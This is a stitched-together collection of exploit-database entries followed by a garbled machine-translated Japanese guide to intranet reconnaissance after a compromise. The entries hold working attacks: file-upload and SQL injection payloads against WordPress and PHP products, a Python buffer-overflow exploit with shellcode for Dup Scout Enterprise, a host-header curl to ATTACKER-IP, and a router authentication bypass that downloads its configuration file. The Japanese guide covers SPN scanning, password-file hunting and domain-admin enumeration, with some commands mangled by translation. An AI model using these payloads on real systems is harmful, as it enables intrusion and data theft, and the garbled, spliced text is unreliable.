# $user->avatar = $request->picture->getClientOriginalName();
# $user->save();
# $file = $request->picture;
# $file->move('uploads', $file->getClientOriginalName());
# return $request->picture->getClientOriginalName();
# }
# return 'please login to change avatar';
# }
#
# /*Change profile cover*/
# public function changeCover(Request $request){
# if(Auth::user()){
# $user = User::find(Auth::id());
# $user->cover = $request->cover->getClientOriginalName();
# $user->save();
# $file = $request->cover;
# $file->move('uploads', $file->getClientOriginalName());
# return $request->cover->getClientOriginalName();
# }
# return 'please login to change avatar';
# }
#
# Proof of Concept:
#
# http://localhost/[PATH]/
# http://localhost/[PATH]/uploads/[FILE]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: SMSmaster – Multipurpose SMS Gateway for Wordpress - SQL Injection
# Dork: N/A
# Date: 26.09.2017
# Vendor Homepage: http://mojoomla.com/
# Software Link: https://codecanyon.net/item/smsmaster-multipurpose-sms-gateway-for-wordpress/20605853
# Demo: http://www.mobilewebs.net/mojoomla/extend/wordpress/school/
# Version: N/A
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an student users to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/?dashboard=user&page=message&tab=view_message&from=inbox&id=[SQL]
#
# -23102%20UNION%20SELECT%201,2,3,4,5,(SELECT%20GROUP_CONCAT(table_name%20SEPARATOR%200x3c62723e)%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20TABLE_SCHEMA=DATABASE()),7,8--%20-
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Annual Maintenance Contract Management System - Arbitrary File Upload
# Dork: N/A
# Date: 26.09.2017
# Vendor Homepage: http://mojoomla.com/
# Software Link: https://codecanyon.net/item/amc-master-annual-maintenance-contract-management-system/20667703
# Demo: http://dasinfomedia.com.au/php/amc/
# Version: N/A
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
#
# The vulnerability allows an users upload arbitrary file....
#
# Vulnerable Source:
#
# if(isset($id)){
# $user_d=$this->request->data;
# $this->row_update=$this->table_user->get($id);
# $this->set('emp_update_row',$this->row_update);
#
# if($this->request->is(['post','put'])){
#
# $get_output=$this->check_update_email($this->row_update,$this->request->data('email'));
#
# if($get_output == true){
#
# if(isset($_FILES['image']['name']) && !empty($_FILES['image']['name'])){
# move_uploaded_file($_FILES['image']['tmp_name'],$this->user_image.$_FILES['image']['name']);
# $this->store_image=$_FILES['image']['name'];
# }else{
# $this->store_image=$this->request->data('old_image');
# }
#
# Proof of Concept:
#
# http://localhost/[PATH]/account/profilesetting/[ID]
# http://localhost/[PATH]/img/user/[FILE]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: WPCHURCH - Church Management System for Wordpress - SQL Injection
# Dork: N/A
# Date: 26.09.2017
# Vendor Homepage: http://mojoomla.com/
# Software Link: https://codecanyon.net/item/wpchurch-church-management-system-for-wordpress/14292251
# Demo: http://mobilewebs.net/mojoomla/extend/wordpress/church/
# Version: N/A
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an student members to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/?church-dashboard=user&page=message&tab=view_message&from=inbox&id=[SQL]
#
# -50++UNION(SELECT(1),(2),(3),(4),(5),(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),(7),(8))--+-
#
# Etc..
# # # # #
#!/usr/bin/python
#========================================================================================================================
# Exploit Author: Touhid M.Shaikh
# Exploit Title: Dup Scout Enterprise v10.0.18 "Import Command" Buffer
Overflow
# Date: 29-09-2017
# Website: www.touhidshaikh.com
# Contact: https://github.com/touhidshaikh
# Vulnerable Software: Dup Scout Enterprise v10.0.18
# Vendor Homepage: http://www.dupscout.com
# Version: v10.0.18
# Software Link:
http://www.dupscout.com/setups/dupscoutent_setup_v10.0.18.exe
# Tested On: Windows 7 x86
#
#
# To reproduce the exploit:
# 1. right Click, click on Import Command
# 2. select evil.xml , Booom Calc POPED up.. ;)
#========================================================================================================================
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#Jump short 5
nseh = "\x90\x90\xEB\x05"
#POP POP RET
seh = struct.pack('<L',0x6501DE41)
#CALC.EXE pop shellcode
shellcode =
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
buf = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 90 + nseh + seh + nops
* 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + buf +
'\n</classify>'
f = open('evil.xml', 'w')
f.write(file)
f.close()
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/CVE-2017-14087-TRENDMICRO-OFFICESCAN-XG-HOST-HEADER-INJECTION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
========
OfficeScan
v11.0 and XG (12.0)*
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
Vulnerability Type:
===================
Host Header Injection
CVE Reference:
==============
CVE-2017-14087
Security Issue:
================
Host header injection issue as "db_controller.php" relies on $_SERVER['HTTP_HOST'] which can be spoofed by client, instead of $_SERVER['SERVER_NAME'].
In environments where caching is in place by making HTTP GET request with a poisoned HOST header webpages can potentially render arbitrary
links that point to a malicious website.
Exploit/POC:
=============
c:\> CURL http://x.x.x.x -H "Host: ATTACKER-IP"
Network Access:
===============
Remote
Severity:
=========
Medium
Disclosure Timeline:
==================================
Vendor Notification: June 2, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: Autentication Bypass/Config file download - INTELBRAS WRN
150
# Date: 28/09/2017
# Exploit Author: Elber Tavares
# Vendor Homepage: http://intelbras.com.br/
# Version: Intelbras Wireless N 150 Mbps - WRN 150
# Tested on: kali linux, windows 7, 8.1, 10
For more info:
http://whiteboyz.xyz/authentication-bypass-intelbras-wrn-150.html
URL VULN: http://10.0.0.1/
Download backup file:
Payload: curl --cookie "Cookie=admin:language=pt"
http://10.0.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg
PoC:
#pip install requests
from requests import get
url = "http://10.0.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg"
#url do backup
header = {'Cookie': 'admin:language=pt'}
#setando o cookie no header
r = get(url, headers=header).text
print(r)
0x01情報コレクション
マシンを征服した後、マシンのパスワードをつかんだり、イントラネットをスキャンしたりしないでください。ネットワークにIDやその他のセキュリティ機器がある場合、アラームを引き起こし、許可を失う可能性があるためです。このセクションでは、主にイントラネットマシンが侵害されたときに情報を収集する方法の一部を紹介します。
1.1。 SPNSPN:サービスプリンシパル名。 Kerberosを使用すると、サーバーにSPNを登録する必要があります。したがって、イントラネットのSPNをスキャンして、イントラネットで登録サービスをすばやく見つけることができます。 SPNスキャンは、ポートスキャンなどの不確実性検出アクションを回避できます。主なツールは、setSpn、getUserspns.vbs、およびルベウスです。
a。 Windowsに付属のSETSPNツールを使用すると、通常のドメインユーザーの権限を実行できます。
setspn -t domain.com -q */*


上記のスクリーンショットでは、DNSサービスがDCServerマシンで実行されていることがはっきりとわかります。ネットワークにMSSQLが存在する場合、SPNスキャンを使用して対応する結果を取得することもできます。

b。 getUserSpns.vbsを使用して、SPN結果:を取得します

c。 Rubeusツールは、KerberosをテストするためにHarmj0yによって開発されたツールです。
Rubeusを使用して、どのドメインユーザーがSPNを登録したかを表示し、その後のKerberostingの準備もします。
1.2。ポート接続
NetStat -Anoコマンドを使用して機械通信情報を取得すると、通信ポートとIPに基づいて次の情報を取得できます。通信情報が入っているトラフィックの場合、Springboard/Fortress、管理者のPCソースIP、ローカルWebアプリケーションポートなどの情報を取得できます。通信情報が発信トラフィックである場合、機密ポート(Redis、MySQL、MSSQLなど)、APIポートなどの情報を取得できます。
1.3。構成ファイル
通常のWebアプリケーションには、対応するデータベースアカウントのパスワード情報が必要です。これは良い宝物です。
次のコマンドを使用して、パスワードフィールドを含むファイルを見つけることができます。
CD /Web
Str /s /m 'パスワード' *。 *
一般的に使用されるアプリケーションのデフォルトの構成パスは次のとおりです。
a。
tomcat:
catalina_home/conf/tomcat-users.xml
b。
apache:
/etc/httpd/conf/httpd.conf
c。
nginx:
/etc/nginx/nginx.conf
d。
WDCP:
/www/wdlinux/wdcp/conf/mrpw.conf
E、
mysql:
mysql \ data \ mysql \ user.myd
1.4。ユーザー情報
ネットワーク上のユーザー情報やその他の情報を収集し、ドメインコントロールの検索やドメインコントロールへの攻撃の起動など、高権威ユーザーに対するターゲット攻撃を実行できます。



a。ドメインユーザーと、通常のドメインユーザーの許可を確認してください。
ネットユーザー /ドメイン
b。ドメイン管理者を表示:
ネットグループ「ドメイン管理者」 /ドメイン
c。ドメインコントロールIP、通常はDNSとタイムサーバーをすばやく見つけます。
正味時間/ドメイン



nslookup -type=all_ldap._tcp.dc._msdcs.jumbolab.com
d。ドメインコントローラーを表示します。
ネットグループ「DomainControllers」 /ドメイン


1.5。イントラネットホストの発見
次のコマンドを使用して、イントラネットホストの発見を実現できます。
a。共有情報を表示:
ネットビュー
b。 ARPテーブルを確認してください:
ARP -A
c。ホストファイルを表示:
Linux3360
猫/など /ホスト
Windows:
タイプc: \ windows \ system32 \ drivers \ etc \ hosts
d。 DNSキャッシュを確認してください:
ipconfig /displaydns
e。もちろん、NMAPやNBTSCANなどのいくつかのツールを使用することも可能です。
1.6。セッションコレクション
管理者がログインしたマシンやログインしたマシンを検討するなど、ネットワーク上のセッションを収集すると、攻撃のターゲットがはるかに明確になります。
NetSessionEnum APIを使用して、どのユーザーが他のホストにログインしているかを確認できます。
API関連の紹介は次のとおりです。
https://docs.microsoft.com/en-us/windows/win32/api/lmshare/nf-lmshare-netsessionenum
例として、PowerShell Script PowerViewを使用してください。
a。ドメインユーザーが:にログインしたマシンを確認できます

b。また、ログインしたマシンのユーザーを確認することもできます。
